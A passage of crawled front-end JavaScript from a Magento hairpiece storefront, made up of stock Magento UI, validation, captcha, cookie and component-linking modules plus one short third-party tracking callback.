                if (allBindings.get('valueAllowUnset') && allBindings.has('value')) {
                    // The model value is authoritative, so make sure its value is the one selected
                    ko.selectExtensions.writeValue(
                        element,
                        ko.utils.unwrapObservable(allBindings.get('value')),
                        true /* allowUnset */
                    );
                } else {
                    // Determine if the selection has changed as a result of updating the options list
                    if (element.multiple) {
                        // For a multiple-select box, compare the new selection count to the previous one
                        // But if nothing was selected before, the selection can't have changed
                        selectionChanged = previousSelectedValues.length &&
                            selectedOptions().length < //eslint-disable-line no-use-before-define
                            previousSelectedValues.length;
                    } else {
                        // For a single-select box, compare the current value to the previous value
                        // But if nothing was selected before or nothing is selected now,
                        // just look for a change in selection
                        selectionChanged = previousSelectedValues.length && element.selectedIndex >= 0 ?
                            ko.selectExtensions.readValue(element.options[element.selectedIndex]) !==
                            previousSelectedValues[0] : previousSelectedValues.length || element.selectedIndex >= 0;
                    }

                    // Ensure consistency between model value and selected option.
                    // If the dropdown was changed so that selection is no longer the same,
                    // notify the value or selectedOptions binding.
                    if (selectionChanged) {
                        ko.utils.triggerEvent(element, 'change');
                    }
                }
            });

            /*eslint-enable max-len, no-use-before-define*/

            if (previousScrollTop && Math.abs(previousScrollTop - element.scrollTop) > 20) {
                element.scrollTop = previousScrollTop;
            }

            /**
             * @returns {*}
             */
            function selectedOptions() {
                return ko.utils.arrayFilter(element.options, function (node) {
                    return node.selected;
                });
            }

            /**
             * @param {*} object
             * @param {*} predicate
             * @param {*} defaultValue
             * @returns {*}
             */
            function applyToObject(object, predicate, defaultValue) {
                var predicateType = typeof predicate;

                if (predicateType === 'function') {   // run it against the data value
                    return predicate(object);
                } else if (predicateType === 'string') { // treat it as a property name on the data value
                    return object[predicate];
                }

                return defaultValue;
            }

            /**
             * @param {*} obj
             */
            function recursivePathBuilder(obj) {

                obj[optionTitle] = (this && this[optionTitle] ? this[optionTitle] + '/' : '') + obj[optionsText].trim();

                if (Array.isArray(obj[optionsValue])) {
                    obj[optionsValue].map(recursivePathBuilder, obj);
                }
            }

            /**
             * @param {Array} arrayEntry
             * @param {*} oldOptions
             * @returns {*[]}
             */
            function optionNodeFromArray(arrayEntry, oldOptions) {
                var option;

                if (oldOptions.length) {
                    previousSelectedValues = oldOptions[0].selected ?
                        [ko.selectExtensions.readValue(oldOptions[0])] : [];
                    itemUpdate = true;
                }

                if (arrayEntry === captionPlaceholder) { // empty value, label === caption
                    option = element.ownerDocument.createElement('option');
                    ko.utils.setTextContent(option, allBindings.get('optionsCaption'));
                    ko.selectExtensions.writeValue(option, undefined);
                } else if (typeof arrayEntry[optionsValue] === 'undefined') { // empty value === optgroup
                    if (arrayEntry.__disableTmpl) {
                        option = '<optgroup label="' + arrayEntry[optionsText] + '"></optgroup>';
                    } else {
                        option = utils.template(optgroupTmpl, {
                            label: arrayEntry[optionsText],
                            title: arrayEntry[optionsText + 'title']
                        });
                    }
                    option = ko.utils.parseHtmlFragment(option)[0];

                } else {
                    option = element.ownerDocument.createElement('option');
                    option.setAttribute('data-title', arrayEntry[optionsText + 'title']);
                    ko.selectExtensions.writeValue(option, arrayEntry[optionsValue]);
                    ko.utils.setTextContent(option, arrayEntry[optionsText]);
                }

                return [option];
            }

            /**
             * @param {*} newOptions
             */
            function setSelectionCallback(newOptions) {
                var isSelected;

                // IE6 doesn't like us to assign selection to OPTION nodes before they're added to the document.
                // That's why we first added them without selection. Now it's time to set the selection.
                if (previousSelectedValues.length) {
                    isSelected = ko.utils.arrayIndexOf(
                        previousSelectedValues,
                        ko.selectExtensions.readValue(newOptions.value)
                    ) >= 0;

                    ko.utils.setOptionNodeSelectionState(newOptions.value, isSelected);

                    // If this option was changed from being selected during a single-item update, notify the change
                    if (itemUpdate && !isSelected) {
                        ko.dependencyDetection.ignore(ko.utils.triggerEvent, null, [element, 'change']);
                    }
                }
            }

            /**
             * @param {*} string
             * @param {Number} times
             * @returns {Array}
             */
            function strPad(string, times) {
                return (new Array(times + 1)).join(string);
            }

            /**
             * @param {*} options
             * @returns {Array}
             */
            function formatOptions(options) {
                var res = [];

                nestedOptionsLevel++;

                if (!nestedOptionsLevel) { // zero level
                    // If caption is included, add it to the array
                    if (allBindings.has('optionsCaption')) {
                        captionValue = ko.utils.unwrapObservable(allBindings.get('optionsCaption'));
                        // If caption value is null or undefined, don't show a caption
                        if (//eslint-disable-line max-depth
                            captionValue !== null &&
                            captionValue !== undefined &&
                            captionValue !== false
                        ) {
                            res.push(captionPlaceholder);
                        }
                    }
                }

                ko.utils.arrayForEach(options, function (option) {
                    var value = applyToObject(option, optionsValue, option),
                        label = applyToObject(option, optionsText, value) || '',
                        disabled = applyToObject(option, 'disabled', false) || false,
                        obj = {},
                        space = '\u2007\u2007\u2007';

                    obj[optionTitle] = applyToObject(option, optionsText + 'title', value);

                    if (disabled) {
                        obj.disabled = disabled;
                    }

                    if (option.hasOwnProperty('__disableTmpl')) {
                        obj.__disableTmpl = option.__disableTmpl;
                    }

                    label = label.replace(nbspRe, '').trim();

                    if (Array.isArray(value)) {
                        obj[optionsText] = strPad('&nbsp;', nestedOptionsLevel * 4) + label;
                        res.push(obj);
                        res = res.concat(formatOptions(value));
                    } else {
                        obj[optionsText] = strPad(space, nestedOptionsLevel * 2) + label;
                        obj[optionsValue] = value;
                        res.push(obj);
                    }
                });
                nestedOptionsLevel--;

                return res;
            }
        }
    };
    ko.bindingHandlers.selectedOptions.after.push('optgroup');
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/lib/logger/logger.js
body_size: 1121
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    './levels-pool'
], function (logLevels) {
    'use strict';

    var levels = logLevels.getLevels();

    /**
     * @param {LogOutputHandler} outputHandler
     * @param {LogEntryFactory} entryFactory
     */
    function Logger(outputHandler, entryFactory) {
        /**
         * An array of log entries.
         *
         * @protected
         * @type {Array<LogEntry>}
         */
        this.entries_ = [];

        /**
         * Current display level.
         *
         * @protected
         * @type {Number}
         */
        this.displayLevel_ = levels.ERROR;

        /**
         * An array of display criteria.
         *
         * @protected
         * @type {Array<LogCriteria>}
         */
        this.displayCriteria_ = [];

        /**
         * @protected
         * @type {LogEntryFactory}
         */
        this.entryFactory_ = entryFactory;

        /**
         * @protected
         * @type {Array<LogOutputHandler>}
         */
        this.outputHandlers_ = [outputHandler];

        this.addDisplayCriteria(this.matchesLevel_);
    }

    /**
     * Swaps current display level with the provided one.
     *
     * @param {Number} level - Level's code.
     */
    Logger.prototype.setDisplayLevel = function (level) {
        var levelName = logLevels.getNameByCode(level);

        if (!levelName) {
            throw new TypeError('The provided level is not defined in the levels list.');
        }

        this.displayLevel_ = level;
    };

    /**
     * Sets up the criteria by which log entries will be filtered out from the output.
     *
     * @param {LogCriteria} criteria
     */
    Logger.prototype.addDisplayCriteria = function (criteria) {
        this.displayCriteria_.push(criteria);
    };

    /**
     * Removes previously defined criteria.
     *
     * @param {LogCriteria} criteria
     */
    Logger.prototype.removeDisplayCriteria = function (criteria) {
        var index = this.displayCriteria_.indexOf(criteria);

        if (~index) {
            this.displayCriteria_.splice(index, 1);
        }
    };

    /**
     * @param {String} message
     * @param {Object} [messageData]
     * @returns {LogEntry}
     */
    Logger.prototype.error = function (message, messageData) {
        return this.log_(message, levels.ERROR, messageData);
    };

    /**
     * @param {String} message
     * @param {Object} [messageData]
     * @returns {LogEntry}
     */
    Logger.prototype.warn = function (message, messageData) {
        return this.log_(message, levels.WARN, messageData);
    };

    /**
     * @param {String} message
     * @param {Object} [messageData]
     * @returns {LogEntry}
     */
    Logger.prototype.info = function (message, messageData) {
        return this.log_(message, levels.INFO, messageData);
    };

    /**
     * @param {String} message
     * @param {Object} [messageData]
     * @returns {LogEntry}
     */
    Logger.prototype.debug = function (message, messageData) {
        return this.log_(message, levels.DEBUG, messageData);
    };

    /**
     * @protected
     * @param {String} message
     * @param {Number} level
     * @param {Object} [messageData]
     * @returns {LogEntry}
     */
    Logger.prototype.log_ = function (message, level, messageData) {
        var entry = this.createEntry_(message, level, messageData);

        this.entries_.push(entry);

        if (this.matchesCriteria_(entry)) {
            this.processOutput_(entry);
        }

        return entry;
    };

    /**
     * @protected
     * @param {String} message
     * @param {Number} level
     * @param {Object} [messageData]
     * @returns {LogEntry}
     */
    Logger.prototype.createEntry_ = function (message, level, messageData) {
        return this.entryFactory_.createEntry(message, level, messageData);
    };

    /**
     * Returns an array of log entries that have been added to the logger.
     *
     * @param {LogCriteria} [criteria] - Optional filter criteria.
     * @returns {Array<LogEntry>}
     */
    Logger.prototype.getEntries = function (criteria) {
        if (criteria) {
            return this.entries_.filter(criteria);
        }

        return this.entries_;
    };

    /**
     * @param {LogCriteria} [criteria]
     */
    Logger.prototype.dump = function (criteria) {
        var entries;

        if (!criteria) {
            criteria = this.matchesCriteria_;
        }

        entries = this.entries_.filter(criteria, this);

        this.outputHandlers_.forEach(function (handler) {
            handler.dump(entries);
        });
    };

    /**
     * @protected
     * @param {LogEntry} entry
     */
    Logger.prototype.processOutput_ = function (entry) {
        this.outputHandlers_.forEach(function (handler) {
            handler.show(entry);
        });
    };

    /**
     * @protected
     * @param {LogEntry} entry
     * @returns {Boolean}
     */
    Logger.prototype.matchesCriteria_ = function (entry) {
        return this.displayCriteria_.every(function (criteria) {
            return criteria.call(this, entry);
        }, this);
    };

    /**
     * Checks that the level of provided entry passes the "displayLevel_" threshold.
     *
     * @protected
     * @param {LogEntry} entry - Entry to be checked.
     * @returns {Boolean}
     */
    Logger.prototype.matchesLevel_ = function (entry) {
        return entry.level <= this.displayLevel_;
    };

    return Logger;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/model/messageList.js
body_size: 92
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    './messages'
], function (Messages) {
    'use strict';

    return new Messages();
});


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5300095&f=www.toupee.com&b=0&l=en-us@posix&d=&o=&s=&r=34516
body_size: 58
content:
lk2('0%3b34497')

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Review/js/validate-review.js
body_size: 290
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'jquery/validate',
    'mage/translate'
], function ($) {
    'use strict';

    $.validator.addMethod(
        'rating-required', function (value) {
            return value !== undefined;
        }, $.mage.__('Please select one of each of the ratings above.'));
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Captcha/js/model/captchaList.js
body_size: 815
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define(['jquery'], function ($) {
    'use strict';

    var captchaList = [];

    return {
        /**
         * @param {Object} captcha
         */
        add: function (captcha) {
            captchaList.push(captcha);
        },

        /**
         * @param {String} formId
         * @return {Object}
         */
        getCaptchaByFormId: function (formId) {
            var captcha = null;

            $.each(captchaList, function (key, item) {
                if (formId === item.formId) {
                    captcha = item;

                    return false;
                }
            });

            return captcha;
        },

        /**
         * @return {Array}
         */
        getCaptchaList: function () {
            return captchaList;
        }
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Catalog/js/product/view/product-ids.js
body_size: 86
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'ko'
], function (ko) {
    'use strict';

    return ko.observableArray([]);
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Cookie/js/jquery.storageapi.extended.js
body_size: 459
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'jquery/jquery.cookie',
    'jquery/jquery.storageapi.min'
], function ($) {
    'use strict';

    /**
     *
     * @param {Object} storage
     * @private
     */
    function _extend(storage) {
        $.extend(storage, {
            _secure: window.cookiesConfig ? window.cookiesConfig.secure : false,

            /**
             * Set value under name
             * @param {String} name
             * @param {String} value
             * @param {Object} [options]
             */
            setItem: function (name, value, options) {
                var _default = {
                    expires: this._expires,
                    path: this._path,
                    domain: this._domain,
                    secure: this._secure
                };

                $.cookie(this._prefix + name, value, $.extend(_default, options || {}));
            },

            /**
             * Set default options
             * @param {Object} c
             * @returns {storage}
             */
            setConf: function (c) {
                if (c.path) {
                    this._path = c.path;
                }

                if (c.domain) {
                    this._domain = c.domain;
                }

                if (c.expires) {
                    this._expires = c.expires;
                }

                if (typeof c.secure !== 'undefined') {
                    this._secure = c.secure;
                }

                return this;
            }
        });
    }

    if (window.cookieStorage) {
        _extend(window.cookieStorage);
    }
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Catalog/product/view/validation.js
body_size: 675
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'jquery-ui-modules/widget',
    'mage/validation/validation'
], function ($) {
    'use strict';

    $.widget('mage.validation', $.mage.validation, {
        options: {
            radioCheckboxClosest: 'ul, ol',

            /**
             * @param {*} error
             * @param {HTMLElement} element
             */
            errorPlacement: function (error, element) {
                var messageBox,
                    dataValidate;

                if ($(element).hasClass('datetime-picker')) {
                    element = $(element).parent();

                    if (element.parent().find('[generated=true].mage-error').length) {
                        return;
                    }
                }

                if (element.attr('data-errors-message-box')) {
                    messageBox = $(element.attr('data-errors-message-box'));
                    messageBox.html(error);

                    return;
                }

                dataValidate = element.attr('data-validate');

                if (dataValidate && dataValidate.indexOf('validate-one-checkbox-required-by-name') > 0) {
                    error.appendTo('#links-advice-container');
                } else if (element.is(':radio, :checkbox')) {
                    element.closest(this.radioCheckboxClosest).after(error);
                } else {
                    element.after(error);
                }
            },

            /**
             * @param {HTMLElement} element
             * @param {String} errorClass
             */
            highlight: function (element, errorClass) {
                var dataValidate = $(element).attr('data-validate');

                if (dataValidate && dataValidate.indexOf('validate-required-datetime') > 0) {
                    $(element).parent().find('.datetime-picker').each(function () {
                        $(this).removeClass(errorClass);

                        if ($(this).val().length === 0) {
                            $(this).addClass(errorClass);
                        }
                    });
                } else if ($(element).is(':radio, :checkbox')) {
                    $(element).closest(this.radioCheckboxClosest).addClass(errorClass);
                } else {
                    $(element).addClass(errorClass);
                }
            },

            /**
             * @param {HTMLElement} element
             * @param {String} errorClass
             */
            unhighlight: function (element, errorClass) {
                var dataValidate = $(element).attr('data-validate');

                if (dataValidate && dataValidate.indexOf('validate-required-datetime') > 0) {
                    $(element).parent().find('.datetime-picker').removeClass(errorClass);
                } else if ($(element).is(':radio, :checkbox')) {
                    $(element).closest(this.radioCheckboxClosest).removeClass(errorClass);
                } else {
                    $(element).removeClass(errorClass);
                }
            }
        }
    });

    return $.mage.validation;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Catalog/js/validate-product.js
body_size: 450
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'jquery',
    'mage/mage',
    'Magento_Catalog/product/view/validation',
    'catalogAddToCart'
], function ($) {
    'use strict';

    $.widget('mage.productValidate', {
        options: {
            bindSubmit: false,
            radioCheckboxClosest: '.nested',
            addToCartButtonSelector: '.action.tocart'
        },

        /**
         * Uses Magento's validation widget for the form object.
         * @private
         */
        _create: function () {
            var bindSubmit = this.options.bindSubmit;

            this.element.validation({
                radioCheckboxClosest: this.options.radioCheckboxClosest,

                /**
                 * Uses catalogAddToCart widget as submit handler.
                 * @param {Object} form
                 * @returns {Boolean}
                 */
                submitHandler: function (form) {
                    var jqForm = $(form).catalogAddToCart({
                        bindSubmit: bindSubmit
                    });

                    jqForm.catalogAddToCart('submitForm', jqForm);

                    return false;
                }
            });
            $(this.options.addToCartButtonSelector).attr('disabled', false);
        }
    });

    return $.mage.productValidate;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Review/js/error-placement.js
body_size: 596
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'mage/mage'
], function ($) {
    'use strict';

    return function (config, element) {
        $(element).mage('validation', {
            /** @inheritdoc */
            errorPlacement: function (error, el) {

                if (el.parents('#product-review-table').length) {
                    $('#product-review-table').siblings(this.errorElement + '.' + this.errorClass).remove();
                    $('#product-review-table').after(error);
                } else {
                    el.after(error);
                }
            }
        });
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_ConfigurableProduct/js/catalog-add-to-cart-mixin.js
body_size: 811
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'underscore',
    'jquery',
    'Magento_ConfigurableProduct/js/product/view/product-info-resolver'
], function (_, $, productInfoResolver) {
    'use strict';

    return function (widget) {

        $.widget('mage.catalogAddToCart', widget, {
            /**
             * @param {jQuery} form
             */
            ajaxSubmit: function (form) {
                var isConfigurable = !!_.find(form.serializeArray(), function (item) {
                    return item.name.indexOf('super_attribute') !== -1;
                });

                if (isConfigurable) {
                    this.options.productInfoResolver = productInfoResolver;
                }

                return this._super(form);
            }
        });

        return $.mage.catalogAddToCart;
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Customer/js/section-config.js
body_size: 822
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define(['underscore'], function (_) {
    'use strict';

    var baseUrls = [],
        sections = [],
        clientSideSections = [],
        sectionNames = [],
        canonize;

    /**
     * @param {String} url
     * @return {String}
     */
    canonize = function (url) {
        var route = url;

        _.some(baseUrls, function (baseUrl) {
            route = url.replace(baseUrl, '');

            return route !== url;
        });

        return route.replace(/^\/?index.php\/?/, '').toLowerCase();
    };

    return {
        /**
         * Returns a list of sections which should be invalidated for given URL.
         * @param {String} url - URL which was requested.
         * @return {Array} - List of sections to invalidate.
         */
        getAffectedSections: function (url) {
            var route = canonize(url),
                actions = _.find(sections, function (val, section) {
                    var matched;

                    // Covers the case where "*" works as a glob pattern.
                    if (section.indexOf('*') >= 0) {
                        section = section.replace(/\*/g, '[^/]+') + '$';
                        matched = route.match(section);

                        return matched && matched[0] === route;
                    }

                    return route.indexOf(section) === 0;
                });

            return _.union(_.toArray(actions), _.toArray(sections['*']));
        },

        /**
         * Filters the list of given sections to the ones defined as client side.
         * @param {Array} allSections - List of sections to check.
         * @return {Array} - List of filtered sections.
         */
        filterClientSideSections: function (allSections) {
            return _.difference(_.toArray(allSections), clientSideSections);
        },

        /**
         * Tells if section is defined as client side.
         * @param {String} sectionName - Name of the section to check.
         * @return {Boolean}
         */
        isClientSideSection: function (sectionName) {
            return _.contains(clientSideSections, sectionName);
        },

        /**
         * Returns array of section names.
         * @returns {Array}
         */
        getSectionNames: function () {
            return sectionNames;
        },

        /**
         * @param {Object} options
         * @constructor
         */
        'Magento_Customer/js/section-config': function (options) {
            baseUrls = options.baseUrls;
            sections = options.sections;
            clientSideSections = options.clientSideSections;
            sectionNames = options.sectionNames;
        }
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/lib/core/element/links.js
body_size: 1626
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'ko',
    'underscore',
    'mageUtils',
    'uiRegistry'
], function (ko, _, utils, registry) {
    'use strict';

    /**
     * Parse provided data.
     *
     * @param {String} placeholder
     * @param {String} data
     * @param {String} direction
     * @returns {Boolean|Object}
     */
    function parseData(placeholder, data, direction) {
        if (typeof data !== 'string') {
            return false;
        }

        data = data.split(':');

        if (!data[0]) {
            return false;
        }

        if (!data[1]) {
            data[1] = data[0];
            data[0] = placeholder;
        }

        return {
            target: data[0],
            property: data[1],
            direction: direction
        };
    }

    /**
     * Check if value not empty.
     *
     * @param {*} value
     * @returns {Boolean}
     */
    function notEmpty(value) {
        return typeof value !== 'undefined' && value != null;
    }

    /**
     * Update value for linked component.
     *
     * @param {Object} data
     * @param {Object} owner
     * @param {Object} target
     * @param {*} value
     */
    function updateValue(data, owner, target, value) {
        var component = target.component,
            property = target.property,
            linked = data.linked;

        if (data.mute) {
            return;
        }

        if (linked) {
            linked.mute = true;
        }

        if (owner.component !== target.component) {
            value = data.inversionValue ? !utils.copy(value) : utils.copy(value);
        }

        component.set(property, value, owner);

        if (linked) {
            linked.mute = false;
        }
    }

    /**
     * Get value form owner component property.
     *
     * @param {Object} owner
     * @returns {*}
     */
    function getValue(owner) {
        var component = owner.component,
            property = owner.property;

        return component.get(property);
    }

    /**
     * Format provided params to object.
     *
     * @param {String} ownerComponent
     * @param {String} targetComponent
     * @param {String} ownerProp
     * @param {String} targetProp
     * @param {String} direction
     * @returns {Object}
     */
    function form(ownerComponent, targetComponent, ownerProp, targetProp, direction) {
        var result,
            tmp;

        result = {
            owner: {
                component: ownerComponent,
                property: ownerProp
            },
            target: {
                component: targetComponent,
                property: targetProp
            }
        };

        if (direction === 'exports') {
            tmp = result.owner;
            result.owner = result.target;
            result.target = tmp;
        }

        return result;
    }

    /**
     * Set data to linked property.
     *
     * @param {Object} map
     * @param {Object} data
     */
    function setLinked(map, data) {
        var match;

        if (!map) {
            return;
        }

        match = _.findWhere(map, {
            linked: false,
            target: data.target,
            property: data.property
        });

        if (match) {
            match.linked = data;
            data.linked = match;
        }
    }

    /**
     * Set data by direction.
     *
     * @param {Object} maps
     * @param {String} property
     * @param {Object} data
     */
    function setData(maps, property, data) {
        var direction   = data.direction,
            map         = maps[direction];

        data.linked = false;

        (map[property] = map[property] || []).push(data);

        direction = direction === 'imports' ? 'exports' : 'imports';

        setLinked(maps[direction][property], data);
    }

    /**
     * Set links for components.
     *
     * @param {String} target
     * @param {String} owner
     * @param {Object} data
     * @param {String} property
     * @param {Boolean} immediate
     */
    function setLink(target, owner, data, property, immediate) {
        var direction = data.direction,
            formated = form(target, owner, data.property, property, direction),
            callback,
            value;

        owner = formated.owner;
        target = formated.target;

        callback = updateValue.bind(null, data, owner, target);

        owner.component.on(owner.property, callback, target.component.name);

        if (immediate) {
            value = getValue(owner);

            if (notEmpty(value)) {
                updateValue(data, owner, target, value);
            }
        }
    }

    /**
     * Transfer data between components.
     *
     * @param {Object} owner
     * @param {Object} data
     */
    function transfer(owner, data) {
        var args = _.toArray(arguments);

        if (data.target.substr(0, 1) === '!') {
            data.target = data.target.substr(1);
            data.inversionValue = true;
        }

        if (owner.name === data.target) {
            args.unshift(owner);

            setLink.apply(null, args);
        } else {
            registry.get(data.target, function (target) {
                args.unshift(target);

                setLink.apply(null, args);
            });
        }
    }

    return {
        /**
         * Assign listeners.
         *
         * @param {Object} listeners
         * @returns {Object} Chainable
         */
        setListeners: function (listeners) {
            var owner = this,
                data;

            _.each(listeners, function (callbacks, sources) {
                sources = sources.split(' ');
                callbacks = callbacks.split(' ');

                sources.forEach(function (target) {
                    callbacks.forEach(function (callback) {//eslint-disable-line max-nested-callbacks
                        data = parseData(owner.name, target, 'imports');

                        if (data) {
                            setData(owner.maps, callback, data);
                            transfer(owner, data, callback);
                        }
                    });
                });
            });

            return this;
        },

        /**
         * Set links in provided direction.
         *
         * @param {Object} links
         * @param {String} direction
         * @returns {Object} Chainable
         */
        setLinks: function (links, direction) {
            var owner = this,
                property,
                data;

            for (property in links) {
                if (links.hasOwnProperty(property)) {
                    data = parseData(owner.name, links[property], direction);

                    if (data) {//eslint-disable-line max-depth
                        setData(owner.maps, property, data);
                        transfer(owner, data, property, true);
                    }
                }
            }

            return this;
        }
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Captcha/js/captcha.js
body_size: 560
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'jquery-ui-modules/widget'
], function ($) {
    'use strict';

    /**
     * @api
     */
    $.widget('mage.captcha', {
        options: {
            refreshClass: 'refreshing',
            reloadSelector: '.captcha-reload',
            imageSelector: '.captcha-img',
            imageLoader: ''
        },

        /**
         * Method binds click event to reload image
         * @private
         */
        _create: function () {
            this.element.on('click', this.options.reloadSelector, $.proxy(this.refresh, this));
        },

        /**
         * Method triggers an AJAX request to refresh the CAPTCHA image
         */
        refresh: function () {
            var imageLoader = this.options.imageLoader;

            if (imageLoader) {
                this.element.find(this.options.imageSelector).attr('src', imageLoader);
            }
            this.element.addClass(this.options.refreshClass);

            $.ajax({
                url: this.options.url,
                type: 'post',
                async: false,
                dataType: 'json',
                context: this,
                data: {
                    'formId': this.options.type
                },

                /**
                 * @param {Object} response
                 */
                success: function (response) {
                    if (response.imgSrc) {
                        this.element.find(this.options.imageSelector).attr('src', response.imgSrc);
                    }
                },

                /** Complete callback. */
                complete: function () {
                    this.element.removeClass(this.options.refreshClass);
                }
            });
        }
    });

    return $.mage.captcha;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/lib/view/utils/async.js
body_size: 2032
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/**
 * @api
 */
define([
    'ko',
    'jquery',
    'underscore',
    'uiRegistry',
    './dom-observer',
    'Magento_Ui/js/lib/knockout/extender/bound-nodes',
    './bindings'
], function (ko, $, _, registry, domObserver, boundedNodes) {
    'use strict';

    /**
     * Checks if provided value is a dom element.
     *
     * @param {*} node - Value to be checked.
     * @returns {Boolean}
     */
    function isDomElement(node) {
        return typeof node === 'object' && node.tagName && node.nodeType;
    }

    /**
     * Parses provided string and extracts
     * component, context and selector data from it.
     *
     * @param {String} str - String to be processed.
     * @returns {Object} Data retrieved from string.
     *
     * @example Sample format.
     *      '{{component}}:{{ctx}} -> {{selector}}'
     *
     *      component - Name of component.
     *      ctx - Selector of the root node upon which component is binded.
     *      selector - Selector of DOM elements located
     *          inside of a previously specified context.
     */
    function parseSelector(str) {
        var data    = str.trim().split('->'),
            result  = {},
            componentData;

        if (data.length === 1) {
            if (!~data[0].indexOf(':')) {
                result.selector = data[0];
            } else {
                componentData = data[0];
            }
        } else {
            componentData   = data[0];
            result.selector = data[1];
        }

        if (componentData) {
            componentData = componentData.split(':');

            result.component = componentData[0];
            result.ctx = componentData[1];
        }

        _.each(result, function (value, key) {
            result[key] = value.trim();
        });

        return result;
    }

    /**
     * Internal method used to normalize argumnets passed
     * to 'async' module methods.
     *
     * @param {(String|Objetc)} selector
     * @param {(HTMLElement|Object|String)} [ctx]
     * @returns {Object}
     */
    function parseData(selector, ctx) {
        var data = {};

        if (arguments.length === 2) {
            data.selector = selector;

            if (isDomElement(ctx)) {
                data.ctx = ctx;
            } else {
                data.component = ctx;
                data.ctx = '*';
            }
        } else {
            data = _.isString(selector) ?
                parseSelector(selector) :
                selector;
        }

        return data;
    }

    /**
     * Creates promise that will be resolved
     * when requested component is registred.
     *
     * @param {String} name - Name of component.
     * @returns {jQueryPromise}
     */
    function waitComponent(name) {
        var deffer = $.Deferred();

        if (_.isString(name)) {
            registry.get(name, function (component) {
                deffer.resolve(component);
            });
        } else {
            deffer.resolve(name);
        }

        return deffer.promise();
    }

    /**
     * Creates listener for the nodes binded to provided component.
     *
     * @param {Object} data - Listener data.
     * @param {Object} component - Associated with nodes component.
     */
    function setRootListener(data, component) {
        boundedNodes.get(component, function (root) {
            if (!$(root).is(data.ctx || '*')) {
                return;
            }

            data.selector ?
                domObserver.get(data.selector, data.fn, root) :
                data.fn(root);
        });
    }

    /*eslint-disable no-unused-vars*/
    /**
     * Sets listener for the appearance of elements which
     * matches specified selector data.
     *
     * @param {(String|Object)} selector - Valid css selector or a string
     *      in format acceptable by 'parseSelector' method or an object with
     *      'component', 'selector' and 'ctx' properties.
     * @param {(HTMLElement|Object|String)} [ctx] - Optional context parameter
     *      which might be a DOM element, component instance or components' name.
     * @param {Function} fn - Callback that will be invoked
     *      when required DOM element appears.
     *
     * @example
     *      Creating listener of the 'span' nodes appearance,
     *      located inside of 'div' nodes, which are binded to 'cms_page_listing' component:
     *
     *      $.async('cms_page_listing:div -> span', function (node) {});
     *
     * @example Another syntaxes of the previous example.
     *      $.async({
     *          component: 'cms_page_listing',
     *          ctx: 'div',
     *          selector: 'span'
     *       }, function (node) {});
     *
     * @example Listens for appearance of any child node inside of specified component.
     *      $.async('> *', 'cms_page_lsiting', function (node) {});
     *
     * @example Listens for appearance of 'span' nodes inside of specific context.
     *      $.async('span', document.getElementById('test'), function (node) {});
     */
    $.async = function (selector, ctx, fn) {
        var args = _.toArray(arguments),
            data = parseData.apply(null, _.initial(args));

        data.fn = _.last(args);

        if (data.component) {
            waitComponent(data.component)
                .then(setRootListener.bind(null, data));
        } else {
            domObserver.get(data.selector, data.fn, data.ctx);
        }
    };

